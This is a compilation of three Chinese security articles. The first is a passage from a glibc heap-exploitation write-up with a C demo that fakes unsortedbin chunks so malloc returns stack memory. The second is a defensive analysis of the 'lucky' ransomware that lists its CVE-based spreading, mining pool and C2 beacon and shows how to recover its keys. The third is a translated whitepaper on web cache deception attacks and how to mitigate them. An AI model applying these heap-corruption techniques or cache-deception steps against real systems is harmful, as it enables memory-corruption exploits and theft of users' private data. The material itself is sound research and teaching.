poison_null_byte 一样的条件.断在 malloc(D) 之前,让程序跑起来
0x602160: 0x0000000000000140 0x0000000000000000
0x602170: 0x0000000000000000 0x0000000000000000
0x602180: 0x0000000000000160 0x0000000000000160
0x602190: 0x0000000000000000 0x0000000000000000
pwndbg> p C
$3 = (void *) 0x602190
之后在 n 单步运行,发现程序果真修改的是我们伪造的 0x602160 处的地址
0x602160: 0x00000000000000b0 0x0000000000000000
0x602170: 0x0000000000000000 0x0000000000000000
0x602180: 0x0000000000000160 0x0000000000000160
事实上,把 prev_size(nextchunk(P)) 改到 C 的下方也是可以的(修改一下上方程序调试一下).所以结论便是:修改的 0x602160
( prev_size(nextchunk(P)) )是通过现在的 B 的 size 找到的,然而在 free(D) 和 free(C) 后 chunk
之间的合并竟然利用的是 C 的 pre_size 来找到的之前的 B (虽然听上去很矛盾,但是 pre_size
设计出来的目的确实是如此,参见[此处](https://introspelliam.github.io/2017/09/10/pwn/Linux%E5%A0%86%E5%86%85%E5%AD%98%E7%AE%A1%E7%90%86%E6%B7%B1%E5%85%A5%E5%88%86%E6%9E%90%E4%B8%8A/)).所以只要不修改
real_c_presize 无论如何都是能够完成 chunk 的合并的.
其实通过这个 bypass 还可以挖掘一些骚操作,比如通过把 chunksize(P) 改大(要求有溢出漏洞)我们甚至可以通过切割 unsortedbin
的方式获得一个新的 ptr_c ,用来完成一个变向的 UAF 等等
## about unsortedbin
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
int main() {
intptr_t stack_buffer[4] = {0};
intptr_t stack_buffer_1[4] = {0};
intptr_t* victim = malloc(0x100);
intptr_t* p1 = malloc(0x100);
free(victim);
stack_buffer[1] = 0x110;
stack_buffer[3] = (intptr_t)stack_buffer_1;
stack_buffer_1[1] = 0x100 + 0x10;
stack_buffer_1[3] = (intptr_t)stack_buffer_1;
victim[-1] = 32;
victim[1] = (intptr_t)stack_buffer;
fprintf(stderr, "malloc(0x100): %p\n", malloc(0x100));
}
为了加深理解,我写了一个这样的小 demo ,可以看到,我故意把链加长了,有一个 check 我们需要注意一下,即
fprintf(stderr, "Size should be different from the next request size to return fake_chunk and need to pass the check 2*SIZE_SZ (> 16 on x64) && < av->system_mem\n");
大小必须让它和下一个要求的不同,且大于 2*SIZE_SZ ,同时还必须小于已分配内存的大小.好,我们让程序跑起来,断在最后一个 malloc(0x100)
处.尽管 stack_buffer 和 stack_buffer_1 差不多,但是程序在 malloc(0x100) 的时候还是会选择
stack_buffer
pwndbg> x/8gx stack_buffer
0x7fffffffddd0: 0x0000000000000000 0x0000000000000110 ----stack_buffer
0x7fffffffdde0: 0x0000000000000000 0x00007fffffffddf0
0x7fffffffddf0: 0x0000000000000000 0x0000000000000110 ----stack_buffer_1
0x7fffffffde00: 0x0000000000000000 0x00007fffffffddf0
pwndbg> n
malloc(0x100): 0x7fffffffdde0
然而当把 `stack_buffer[1] = 0x110;` 中的 0x110 改成别的,这时候再 malloc(0x100) 才会使用我们之后构造的
stack_buffer_1
11 stack_buffer[1] = 0x100; --------修改为 0x100
12 stack_buffer[3] = (intptr_t)stack_buffer_1;
13 stack_buffer_1[1] = 0x110;
14 stack_buffer_1[3] = (intptr_t)stack_buffer_1;
pwndbg> x/8gx stack_buffer
0x7fffffffddd0: 0x0000000000000000 0x0000000000000100
0x7fffffffdde0: 0x0000000000000000 0x00007fffffffddf0
0x7fffffffddf0: 0x0000000000000000 0x0000000000000110
0x7fffffffde00: 0x0000000000000000 0x00007fffffffddf0
pwndbg> n
malloc(0x100): 0x7fffffffde00
同时经过遍历的 stack_buffer 和一开始真的 chunk 即 victim 也因为能力不足(上篇中形象的概念),跑到了
smallbins.当然能能不能用另说,2333
pwndbg> bins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x602000 —▸ 0x7ffff7dd1b88 (main_arena+104) ◂— 0x602000
BK: 0x7fffffffddf0 ◂— 0x7fffffffddf0
smallbins
0x20: 0x602000 —▸ 0x7ffff7dd1b88 (main_arena+104) ◂— 0x602000
0x100: 0x7fffffffddd0 —▸ 0x7ffff7dd1c68 (main_arena+328) ◂— 0x7fffffffddd0
largebins
empty
所以 unsortedbin 是从头开始遍历,途中遇到的能力不足的 unsortedbin 都会被安排到对应的 bins
中,而一旦有合适的就停止遍历并使用,为什么说是停止遍历呢??可以调试一下一开始的程序,看程序在最后一个 malloc(0x100) 之后的 bins
pwndbg> bins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x602000 —▸ 0x7ffff7dd1b88 (main_arena+104) ◂— 0x602000
BK: 0x7fffffffddf0 ◂— 0x7fffffffddf0
smallbins
0x20: 0x602000 —▸ 0x7ffff7dd1b88 (main_arena+104) ◂— 0x602000
largebins
empty
相当于只把一开始的 victim 给并入了 smallbins ,而 stack_buffer_1 还是待在 unsortedbin 中
## 总结
剩下的一些问题,在网上各位师傅的分析中已经很明了了.本篇的初衷就是扣一些易犯的错和问题,越是遇到难的诸如 `house of orange`
等问题大家就越深入分析,本篇也就不再谈了(而且感觉自己也不能表达的很清楚). how2heap 中的大部分都是欺骗系统的一系列 bypass
和构造,提升的方式就是做题和看源码了 | 社区文章 |
**作者:Hcamael & 0x7F@知道创宇404实验室
时间:2018年12月4日**
**英文版本:<https://paper.seebug.org/978/> **
### 0x00 前言
近日,互联网上爆发了一种名为 lucky 的勒索病毒,该病毒会将指定文件加密并修改后缀名为 `.lucky`。
知道创宇404实验室的炼妖壶蜜罐系统最早于2018年11月10日就捕捉到该勒索病毒的相关流量,截止到2018年12月4日,该病毒的 CNC 服务器依然存活。
根据分析的结果可以得知 lucky 勒索病毒几乎就是 Satan 勒索病毒,整体结构并没有太大改变,包括 CNC 服务器也没有更改。Satan
病毒一度变迁:最开始的勒索获利的方式变为挖矿获利的方式,而新版本的 lucky 勒索病毒结合了勒索和挖矿。
知道创宇404实验室在了解该勒索病毒的相关细节后,迅速跟进并分析了该勒索病毒;着重分析了该病毒的加密模块,并意外发现可以利用伪随机数的特性,还原加密密钥,并成功解密了文件,Python
的解密脚本链接: <https://github.com/knownsec/Decrypt-ransomware>。
本文对 lucky 勒索病毒进行了概要分析,并着重分析了加密流程以及还原密钥的过程。
### 0x01 lucky 病毒简介
lucky 勒索病毒可在 Windows 和 Linux 平台上传播执行,主要功能分为「文件加密」、「传播感染」与「挖矿」。
**文件加密**
lucky 勒索病毒遍历文件夹,对如下后缀名的文件进行加密,并修改后缀名为 `.lucky`:
bak,sql,mdf,ldf,myd,myi,dmp,xls,xlsx,docx,pptx,eps,
txt,ppt,csv,rtf,pdf,db,vdi,vmdk,vmx,pem,pfx,cer,psd
为了保证系统能够正常的运行,该病毒加密时会略过了系统关键目录,如:
Windows: windows, microsoft games, 360rec, windows mail 等等
Linux: /bin/, /boot/, /lib/, /usr/bin/ 等等
**传播感染**
lucky 勒索病毒的传播模块并没有做出新的特色,仍使用了以下的漏洞进行传播:
1.JBoss反序列化漏洞(CVE-2013-4810)
2.JBoss默认配置漏洞(CVE-2010-0738)
3.Tomcat任意文件上传漏洞(CVE-2017-12615)
4.Tomcat web管理后台弱口令爆破
5.Weblogic WLS 组件漏洞(CVE-2017-10271)
6.Windows SMB远程代码执行漏洞MS17-010
7.Apache Struts2远程代码执行漏洞S2-045
8.Apache Struts2远程代码执行漏洞S2-057
**挖矿**
该勒索病毒采用自建矿池地址:`194.88.105.5:443`,想继续通过挖矿获得额外的收益。同时,该矿池地址也是 Satan
勒索病毒变种使用的矿池地址。
**运行截图**
### 0x02 病毒流程图
lucky 勒索病毒的整体结构依然延续 Satan 勒索病毒的结构,包括以下组件:
预装载器:fast.exe/ft32,文件短小精悍,用于加载加密模块和传播模块
加密模块:cpt.exe/cry32,加密模块,对文件进行加密
传播模块:conn.exe/conn32,传播模块,利用多个应用程序漏洞进行传播感染
挖矿模块:mn32.exe/mn32,挖矿模块,连接自建矿池地址
服务模块:srv.exe,在 windows 下创建服务,稳定执行
流程图大致如下:
lucky 勒索病毒的每个模块都使用了常见的壳进行加壳保护,比如 `UPX`,`MPRESS`,使用常见的脱壳软件进行自动脱壳即可。
### 0x03 加密流程
对于一个勒索病毒来说,最重要的就是其加密模块。在 lucky 勒索病毒中,加密模块是一个单独的可执行文件,下面对加密模块进行详细的分析。(以 Windows
下的 `cpt.exe` 作为分析样例)
**1.脱去upx**
`cpt.exe` 使用 upx 进行加壳,使用常见的脱壳工具即可完成脱壳。
**2.加密主函数**
使用 IDA 加载脱壳后的
`cpt.exe.unp`,在主函数中有大量初始化的操作,忽略这些操作,跟入函数可以找到加密逻辑的主函数,下面对这些函数进行标注:
`generate_key`: 生成 60 位随机字符串,用于后续加密文件。
`wait_sleep`: 等待一段时间。
`generate_session`: 生成 16 位随机字符串,作为用户的标志(session)。
`lucky_crypto_entry`: 具体加密文件的函数。
`send_info_to_server`: 向服务器报告加密完成。
大致的加密流程就是函数标注的如此,最后写入一个文件
`c:\\_How_To_Decrypt_My_File_.Dic`,通知用户遭到了勒索软件加密,并留下了比特币地址。
**3.generate_key()**
该函数是加密密钥生成函数,利用随机数从预设的字符串序列中随机选出字符,组成一个长度为 60 字节的密钥。
`byte_56F840` 为预设的字符串序列,其值为:
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789
**4.generate_session()**
加密模块中使用该函数为每个用户生成一个标识,用于区分用户;其仍然使用随机数从预设的字符串序列中随机选出字符,最后组成一个长度为 16 字节的
session,并存入到 `C:\\Windows\\Temp\\Ssession` 文件下。

其中 `byte_56F800` 字符串为:
ABCDEFGHIJPQRSTUVWdefghijklmnopqrstuvwx3456789
**5.lucky_crypto_entry()**
###### 文件名格式
该函数为加密文件的函数入口,提前拼接加密文件的文件名格式,如下:

被加密的文件的文件名格式如下:
[[email protected]]filename.AiVjdtlUjI9m45f6.lucky
其中 `filename` 是文件本身的名字,后续的字符串是用户的 session。
###### 通知服务器
在加密前,还会首先向服务器发送 HTTP 消息,通知服务器该用户开始执行加密了:

HTTP 数据包格式如下:
GET /cyt.php?code=AiVjdtlUjI9m45f6&file=1&size=0&sys=win&VERSION=4.4&status=begin HTTP/1.1
###### 文件筛选
在加密模块中,lucky 对指定后缀名的文件进行加密:

被加密的后缀名文件包括:
bak,sql,mdf,ldf,myd,myi,dmp,xls,xlsx,docx,pptx,eps,
txt,ppt,csv,rtf,pdf,db,vdi,vmdk,vmx,pem,pfx,cer,psd
**6.AES_ECB 加密方法**
lucky 使用先前生成的长度为 60 字节的密钥,取前 32 字节作为加密使用,依次读取文件,按照每 16 字节进行 `AEC_ECB` 加密。

除此之外,该勒索病毒对于不同文件大小有不同的处理,结合加密函数的上下文可以得知,这里我们假设文件字节数为 n:
1. 对于文件末尾小于 16 字节的部分,不加密
2. 若 n > 10000000 字节,且当 n > 99999999 字节时,将文件分为 n / 80 个块,加密前 n / 16 个块
3. 若 n > 10000000 字节,且当 99999999 <= n <= 499999999 字节时,将文件分为 n / 480 个块,加密前 n / 16 个块
4. 若 n > 10000000 字节,且当 n > 499999999 字节时,将文件分为 n / 1280 个块,加密前 n / 16 个块
对于每个文件在加密完成后,lucky 病毒会将用于文件加密的 AES 密钥使用 RSA 算法打包并添加至文件末尾。
**7.加密完成**
在所有文件加密完成后,lucky 再次向服务器发送消息,表示用户已经加密完成;并在
`c:\\_How_To_Decrypt_My_File_.Dic`,通知用户遭到了勒索软件加密。
加密前后文件对比:

### 0x04 密钥还原
在讨论密钥还原前,先来看看勒索病毒支付后流程。
如果作为一个受害者,想要解密文件,只有向攻击者支付 1BTC,并把被 RSA 算法打包后的 AES 密钥提交给攻击者,攻击者通过私钥解密,最终返回明文的
AES 密钥用于文件解密;可惜的是,受害者即便拿到密钥也不能立即解密,lucky 勒索病毒中并没有提供解密模块。
勒索病毒期待的解密流程:
**那么,如果能直接找到 AES 密钥呢?**
在完整的分析加密过程后,有些的小伙伴可能已经发现了细节。AES 密钥通过 `generate_key()` 函数生成,再来回顾一下该函数:
利用当前时间戳作为随机数种子,使用随机数从预设的字符串序列中选取字符,组成一个长度为 60 字节的密钥。
**随机数= >伪随机数**
有过计算机基础的小伙伴,应该都知道计算机中不存在真随机数,所有的随机数都是伪随机数,而伪随机数的特征是「对于一种算法,若使用的初值(种子)不变,那么伪随机数的数序也不变」。所以,如果能够确定
`generate_key()` 函数运行时的时间戳,那么就能利用该时间戳作为随机种子,复现密钥的生成过程,从而获得密钥。
**确定时间戳**
###### 爆破
当然,最暴力的方式就是直接爆破,以秒为单位,以某个有标志的文件(如 PDF 文件头)为参照,不断的猜测可能的密钥,如果解密后的文件头包含
`%PDF`(PDF 文件头),那么表示密钥正确。
###### 文件修改时间
还有其他的方式吗?文件被加密后会重新写入文件,所以从操作系统的角度来看,被加密的文件具有一个精确的修改时间,可以利用该时间以确定密钥的生成时间戳:
如果需要加密的文件较多,加密所花的时间较长,那么被加密文件的修改时间就不是生成密钥的时间,应该往前推移,不过这样也大大减少了猜测的范围。
###### 利用用户 session
利用文件修改时间大大减少了猜测的范围;在实际测试中发现,加密文件的过程耗时非常长,导致文件修改时间和密钥生成时间相差太多,而每次都需要进行检查密钥是否正确,需要耗费大量的时间,这里还可以使用用户
session 进一步缩小猜测的范围。
回顾加密过程,可以发现加密过程中,使用时间随机数生成了用户 session,这就成为了一个利用点。利用时间戳产生随机数,并使用随机数生成可能的用户
session,当找到某个 session 和当前被加密的用户 session 相同时,表示该时刻调用了 `generate_session()`
函数,该函数的调用早于文件加密,晚于密钥生成函数。
找到生成用户session 的时间戳后,再以该时间为起点,往前推移,便可以找到生成密钥的时间戳。
补充:实际上是将整个还原密钥的过程,转换为寻找时间戳的过程;确定时间戳是否正确,尽量使用具有标志的文件,如以 PDF 文件头 `%PDF` 作为明文对比。
**还原密钥**
通过上述的方式找到时间戳,利用时间戳就可以还原密钥了,伪代码如下:
sequence = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789"
key = []
timestamp = 1542511041
srand(timestamp)
for (i = 0; i < 60; i++) {
key[i] = sequence[rand() % 0x3E]
}
**文件解密**
拿到了 AES 密钥,通过 AES_ECB 算法进行解密文件即可。
其中注意两点:
1. 解密前先去除文件末尾的内容(由 RSA 算法打包的密钥内容)
2. 针对文件大小做不同的解密处理。
### 0x05 总结
勒索病毒依然在肆掠,用户应该对此保持警惕,虽然 lucky 勒索病毒在加密环节出现了漏洞,但仍然应该避免这种情况;针对 lucky
勒索病毒利用多个应用程序的漏洞进行传播的特性,各运维人员应该及时对应用程序打上补丁。
除此之外,知道创宇404实验室已经将文中提到的文件解密方法转换为了工具,若您在此次事件中,不幸受到 lucky 勒索病毒的影响,可以随时联系我们。
* * *
References:
tencent: <https://s.tencent.com/research/report/571.html>
绿盟: <https://mp.weixin.qq.com/s/uwWTS_ta29YlYntaZN3omQ>
深信服: <https://mp.weixin.qq.com/s/zA1bK1sLwaZsUvuOzVHBKg>
Python 的解密脚本: <https://github.com/knownsec/Decrypt-ransomware>
* * * | 社区文章 |
# 【Blackhat】详解Web缓存欺骗攻击
|
##### 译文声明
本文是翻译文章,文章来源:blackhat.com
原文地址:<https://www.blackhat.com/docs/us-17/wednesday/us-17-Gil-Web-Cache-Deception-Attack-wp.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
预估稿费:300RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**一、摘要**
Web缓存欺骗(Web Cache
Deception)是一种新的web攻击方法,包括web框架以及缓存机制等在内的许多技术都会受到这种攻击的影响。攻击者可以使用这种方法提取web用户的私人及敏感信息,在某些场景中,攻击者利用这种方法甚至可以完全接管用户账户。
Web应用框架涉及许多技术,这些技术存在缺省配置或脆弱性配置,这也是Web缓存欺骗攻击能够奏效的原因所在。
如果某个用户访问看上去人畜无害、实际上存在漏洞的一个URL,那么该Web应用所使用的缓存机制就会将用户访问的具体页面以及用户的私人信息存储在缓存中。
**二、背景介绍**
**2.1 什么是Web缓存**
很多网站都会使用web缓存功能来减少web服务器的延迟,以便更快地响应用户的内容请求。为了避免重复处理用户的请求,web服务器引入了缓存机制,将经常被请求的文件缓存起来,减少响应延迟。
通常被缓存的文件都是静态文件或者公共文件,如样式表(css)、脚本(js)、文本文件(txt)、图片(png、bmp、gif)等等。通常情况下,这些文件不会包含任何敏感信息。许多指导性文章在提及web缓存的配置时,会建议缓存所有公开型静态文件,并忽略掉这些文件的HTTP缓存头信息。
有多种方法能够实现缓存,比如,浏览器端也可以使用缓存机制:缓存文件后,一段时间内浏览器不会再次向web服务器请求已缓存的文件。这类缓存与web缓存欺骗攻击无关。
实现缓存的另一种方法就是将一台服务器部署在客户端和web服务器之间,充当缓存服务器角色,这种实现方法会受到web缓存欺骗攻击影响。这类缓存有各种表现形式,包括:
**1、CDN(Content Delivery Network,内容分发网络)。**
CDN是一种分布式代理网络,目的是快速响应内容请求。每个客户端都有一组代理服务器为其服务,缓存机制会选择离客户端最近的一个节点来提供服务。
**2、负载均衡(Load balancer)。** 负载均衡除了能够通过多台服务器平衡网络流量,也能缓存内容,以减少服务器的延迟。
**3、反向代理(Reverse proxy)。** 反向代理服务器会代替用户向web服务器请求资源,然后缓存某些数据。
了解了这些缓存机制后,让我们来看看web缓存的实际工作过程。举个例子,“http://www.example.com”配置了一个反向代理服务器作为web缓存。与其他网站类似,这个网站使用了公共文件,如图片、css文件以及脚本文件。这些文件都是静态文件,该网站的所有或绝大部分用户都会用到这些文件,对每个用户来说,此类文件返回的内容没有差别。这些文件没有包含任何用户信息,因此从任何角度来看,它们都不属于敏感文件。
某个静态文件第一次被请求时,该请求会直接穿透代理服务器。缓存机制没见过这个文件,因此会向服务器请求这个文件,然后服务器会返回文件内容。现在,缓存机制需要识别所接收的文件的类型。不同缓存机制的处理流程有所不同,但在大多数情况下,代理服务器会根据URL的尾部信息提取文件的扩展名,然后再根据具体的缓存规则,决定是否缓存这个文件。
如果文件被缓存,下一次任何客户端请求这个文件时,缓存机制不需要向服务器发起请求,会直接向客户端返回这个文件。
**2.2 服务器的响应**
Web缓存欺骗攻击依赖于浏览器以及web服务器的响应,这一点与RPO攻击类似,读者可以参考The Spanner[1]以及XSS
Jigsaw[2]发表的两篇文章了解相关概念。
假设某个URL地址为“<http://www.example.com/home.php/nonexistent.css>
”,其中home.php是一个真实页面,而nonexistent.css是个不存在的页面,那么当用户访问这个地址,会出现什么情况呢?
在这种情况下,浏览器会向该URL发送一个GET请求。我们比较感兴趣的是服务器的反应。取决于服务器的实现技术以及具体配置,web服务器可能会返回一个200
OK响应,同时返回home.php页面的内容,表明该URL与已有的页面一致。
服务器返回的HTTP响应头与home.php页面的响应头相同:即这两个响应头包含一样的缓存头部以及一样的内容类型(本例中内容类型为text/html),如下图所示:
**三、Web缓存欺骗方法**
未经授权的攻击者很容易就能利用这个漏洞,具体步骤如下:
1、攻击者诱使用户访问“<https://www.bank.com/account.do/logo.png> ”。
2、受害者的浏览器会请求“<https://www.bank.com/account.do/logo.png> ”。
3、请求到达代理服务器,代理服务器没有缓存过这个文件,因此会向web服务器发起请求。
4、Web服务器返回受害者的账户页面,响应代码为200 OK,表明该URL与已有页面一致。
5、代理机制收到文件内容,识别出该URL的结尾为静态文件扩展名(.png)。由于在代理服务器上已经设置了对所有静态文件进行缓存,并会忽略掉缓存头部,因此伪造的.png文件就会被缓存下来。与此同时,缓存目录中会创建名为“account.do”的一个新的目录,logo.png文件会缓存在这个目录中。
6、用户收到对应的账户页面。
7、攻击者访问“<https://www.bank.com/account.do/logo.png>
”页面。请求到达代理服务器,代理服务器会将已缓存的受害者账户页面发给攻击者的浏览器。
**四、攻击意义**
如果攻击成功,那么包含用户私人信息的存在漏洞的页面就会被缓存下来,可以被公开访问。被缓存的文件是一个静态文件,攻击者无法冒充受害者的身份。该无文件无法被覆盖,直到过期之前仍然有效。
如果服务器的响应内容中包含用户的会话标识符(某些场景中会出现这种情况)、安全应答、CSRF令牌等信息,那么攻击造成的后果将会更加严重。这种情况下,攻击者可以借助其他攻击手段最终完全掌控受害者账户。
**五、攻击条件**
攻击者若想实施Web缓存欺骗攻击,必须满足如下3个条件:
1、当访问如“http://www.example.com/home.php/nonexistent.css”之类的页面时,服务器需要返回对应的home.php的内容。
2、Web应用启用了Web缓存功能,并且会根据文件的扩展名来缓存,同时会忽略掉任何缓存头部。
3、受害者在访问恶意URL地址时必须已经过认证。
**六、现有的Web框架**
此类攻击是否能奏效,其中一个因素涉及到Web应用对特定URL的处理过程,这类URL由一个合法的URL以及尾部一个不存在的文件构成,如“<http://www.example.com/home.php/nonexistent.css>
”。
在这一部分内容中,我们会以具体的例子,向大家演示如何针对现有的几种web框架实施web缓存攻击,同时也会解释这些框架的具体配置及工作流程。
**6.1 PHP**
如果我们创建一个“纯净版”的PHP Web应用,没有使用任何框架,那么该应用会忽略掉URL尾部的任何附加载荷,返回真实页面的内容,并且响应代码为200
OK。
比如,当用户访问“http://www.example.com/login.php/nonexistent.gif”时,Web应用会返回login.php的内容,这意味着此时发起攻击的第1个条件已经得到满足。
**6.2 Django**
Django使用调度器(dispatcher)来处理Web请求,调度器使用urls文件来实现。在这些文件中,我们可以设置正则表达式来识别URI中具体请求的资源,然后返回对应的内容。
上图是Django的常见配置,根据这个配置,当客户端请求“http://www.sampleapp.com/inbox/”时,服务器会返回Inbox页面的内容。
如果将某个不存在的文件附加到该URL尾部(如“http://www.sampleapp.com/inbox/test.css”),这种正则表达式同样会匹配成功。因此,Django同样满足发起攻击的第1个条件。
此外,如果正则表达式忽略掉“Inbox”尾部的斜杠,那么这种表达式也存在漏洞。
这种正则表达式不仅会匹配正常的URL(即“<http://www.sampleapp.com/inbox>
”),也会匹配不存在的URL(如“<http://www.sampleapp.com/inbox.css> ”)。
如果正则表达式尾部使用了“$”符,那么就不会匹配这种恶意URL地址。
**6.3 ASP.NET**
ASP.NET框架中有个内置的功能,叫做FriendlyURLs,这个功能的主要目的是使URL看起来更加“整洁”同时也更加友好。当用户访问“<https://www.example.com/home.aspx>
”时,服务器会删掉尾部的扩展名,将用户重定向至“https://www.example.com/home”。
我们可以在Route.config文件中配置这个功能,在ASP.NET应用中,这个功能默认情况下处于启用状态。
启用FriendlyURLs功能时,当用户通过“http://localhost:39790/Account/Manage.aspx”地址访问已有的Manage.aspx页面时,服务器会移除.aspx扩展名,显示页面内容。
在这种配置下,当用户访问“http://localhost:39790/Account/Manage.aspx/test.css”时,.aspx扩展名会被移除,用户会被重定向到“http://localhost:39790/Account/Manage/test.css”,此时服务器会返回404错误。这意味着当ASP.NET启用FriendlyURLs功能时,攻击条件无法满足。
虽然FriendlyURLs默认处于启用状态,但很多网站并没有使用这个功能。该功能可以在Route.config文件中关闭。
关闭该功能后,访问攻击URL地址时服务器会返回200 OK响应,并且会返回Manage.aspx页面的内容。
**七、现有的缓存机制**
攻击的第2个条件是web应用启用了Web缓存功能,并且会根据文件的扩展名来缓存,同时会忽略掉任何缓存头部。下面我们会以现有的某些缓存机制为例,介绍这些机制的缓存过程以及它们如何识别接收到的文件的类型。
**7.1 Cloudflare**
当来自web服务器的文件到达Cloudflare时,文件会经过两个阶段的处理过程。第一个阶段名为资格阶段(Eligibility
Phase),此时Cloudflare会检查目标站点是否设置了缓存功能,也会检查文件来源目录是否设置了缓存功能。如果检查通过(检查基本都会通过,这也是为什么网站一开始就使用Cloudflare服务的原因所在),那么Cloudflare服务器就会检查具体的URL地址是否以如下静态扩展名结尾:
class, css, jar, js, jpg, jpeg, gif, ico, png, bmp, pict, csv, doc, docx, xls,
xlsx, ps, pdf, pls, ppt, pptx, tif, tiff, ttf, otf, webp, woff, woff2, svg,
svgz, eot, eps, ejs, swf, torrent, midi, mid
如果URL地址的确以上述扩展名结尾,那么文件就会到达第二阶段的处理过程,即失格阶段(Disqualification
Phase),此时Cloudflare服务器会检查HTTP缓存头部是否存在。
不幸的是,当我们访问恶意URL地址时,web服务器会返回已有的动态页面的缓存头部,这意味着服务器很有可能会返回带有“no-cache”指令的文件。
幸运的是,Cloudflare存在一个名为“边缘缓存过期TTL(Edge cache expire
TTL)”的功能,这个功能可以用来覆盖任何已有的头部信息。将该功能设置为启用(on)状态时,服务器返回的带有“no-cache”指令的文件仍会被缓存下来。出于各种原因,在Cloudflare的建议下,该功能通常会处于启用状态。
**7.2 IIS ARR**
应用程序请求路由(Application Request Routing,ARR)模块可以为IIS带来负载均衡功能。
ARR模块提供的一个功能就是缓存功能。Web服务器可以通过负载均衡器设置缓存规则,以便将文件保存到缓存目录中。在创建新的缓存规则时,我们使用通配符和目标扩展名来定义待缓存的文件类型。当文件经过ARR处理时,ARR会根据文件对应的URL来匹配缓存规则。实际上,ARR会根据URL尾部的扩展名来识别文件类型。
此外,IIS ARR中还包含一个选项,可以忽略掉文件的缓存头部,导致该规则在任何情况下都适用。
如下图这个例子中,IIS ARR与两个web服务器相连接,并且根据配置会缓存所有的样式表和JavaScript文件。
如果客户端访问恶意URL(<http://www.sampleapp.com/welcome.php/test.css>
),那么缓存目录中就会生成一个新的目录,目录名为welcome.php,在该目录中,会生成名为test.css的一个新的文件,该文件的内容为用户访问的welcome.php页面的内容。
**7.3 NGINX**
作为负载均衡服务器,NGINX服务器也可以提供缓存功能,来缓存从web服务器返回的页面。
我们可以通过NGINX配置文件来配置缓存规则。如果使用下图所示的配置文件,那么NGINX就会缓存特定类型的静态文件,并且会忽略这些文件的缓存头部。
当来自于web服务器的某个页面到达NGINX时,NGINX会搜索URL尾部的扩展名,根据扩展名识别文件的类型。
首先,缓存目录中没有缓存任何文件。
当经过认证的用户访问恶意URL时(http://www.sampleapp.com/app/welcome.php/test.css),用户的页面就会被缓存到缓存目录中。
接下来,未经认证的攻击者会访问恶意URL,此时NGINX服务器会返回已缓存的文件,文件中包含用户的隐私数据。
**八、缓解措施**
可以使用以下几种方法缓解此类攻击。
1、配置缓存策略,只有当文件的HTTP缓存头部允许缓存时,才会缓存这些文件。
2、将所有的静态文件保存到某个指定目录,并且只缓存这个目录。
3、如果缓存组件允许的话,需要将其配置为根据文件的具体内容来缓存文件。
4、配置web服务器,使其在处理诸如“http://www.example.com/home.php/nonexistent.css”的页面时,不会返回home.php的内容,而会返回404或者302响应。
**九、总结**
Web缓存欺骗攻击实施起来没有那么容易,但依然可以造成严重的后果,包括泄露用户的隐私信息、攻击者可以完全控制用户的账户等等。此前我们发现一些知名的网站会受到此类攻击影响,并且这些网站中绝大部分由最为常见的CDN服务商来提供服务。我们有理由相信,此时此刻仍有许多网站会沦为此类攻击的受害者。
虽然这份白皮书中只提到了可以满足web缓存欺骗攻击条件的几种技术,但还有其他许多web框架以及缓存机制存在脆弱性,攻击者可以使用类似技术发起攻击。
如果Web框架以及缓存机制可以创造条件来满足漏洞场景,那么我们认为这些Web框架及缓存机制本身并没有存在这类漏洞,它们的主要问题是脆弱性配置问题。
为了防御web缓存欺骗攻击,技术人员首先应当了解此类攻击发起的条件。此外,厂商应该有所作为,避免他们的产品符合攻击条件。以上要求可以通过禁用特定功能、更改默认设置及行为、提供警报信息以增强技术人员的警觉意识来实现。
**十、致谢**
